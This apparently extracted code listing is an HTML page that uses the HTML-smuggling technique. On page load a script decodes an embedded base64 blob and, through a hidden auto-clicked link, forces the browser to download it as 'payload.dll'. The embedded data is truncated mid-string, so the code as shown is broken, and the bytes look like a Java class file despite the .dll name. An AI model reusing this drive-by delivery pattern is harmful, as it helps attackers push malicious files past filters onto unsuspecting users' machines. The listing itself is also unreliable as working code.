 💡 Click here to ask Blackbox to help you code faster
1 <html>
2 <body>
3 <script>
4   function base64ToArrayBuffer(base64) {
5     var binary_string = window.atob(base64);
6     var len = binary_string.length;
7     var bytes = new Uint8Array(len);
8     for (var i = 0; i < len; i++) {
9       bytes[i] = binary_string.charCodeAt(i);
10     }
11     return bytes.buffer;
12   }
13
14   var file = 'yv66vgAAAD0AOwoAAgADBwAEDAAFAAYBABBqYXZhL2xhbmcvT2JqZWN0AQAGPGluaXQ+AQADKClWCQAIAAkHAAoMAAsADAEAEGphdmEvbGFuZy9TeXN0ZW0BAANvdXQBABVM
15
16   var data = base64ToArrayBuffer(file);
17   var blob = new Blob([data], {type: 'octet/stream'});
18   var fileName = 'payload.dll';
19   var a = document.createElement('a');
20   document.body.appendChild(a);
21   a.style = 'display: none;';
22   var url = window.URL.createObjectURL(blob);
23   a.href = url;
24   a.download = fileName;
25   a.click();
26   window.URL.revokeObjectURL(url);
27 </script>
28 </body>
29 </html>
30